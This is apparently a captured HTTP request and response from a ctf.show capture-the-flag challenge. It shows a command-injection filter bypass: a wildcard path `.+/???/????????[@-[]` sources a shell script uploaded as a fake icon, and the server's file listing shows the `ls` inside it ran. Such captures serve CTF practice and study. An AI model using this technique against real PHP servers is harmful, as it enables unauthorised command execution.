 Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 9ab3bbbc-78df-40a1-99c1-1f353dd1c4b1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------766159988033497762808​91988
8 Content-Length: 345
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/
12 Cookie: __xwaf_id=9de5588abfc1ee6fcad813c1776117a54b2e21bd1d79c57fba258ea3e622b54e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------76615998803349776280891988
16 Content-Disposition: form-data; name="file"; filename="test.sh"
17 Content-Type: image/x-icon
18
19 #! /bin/bash
20
21 ls
22 -----------------------------76615998803349776280891988
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------76615998803349776280891988--
27
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Wed, 17 Aug 2022 04:24:55 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Connection: close
7 Content-Length: 19
8
9 flag.php
10 index.php
11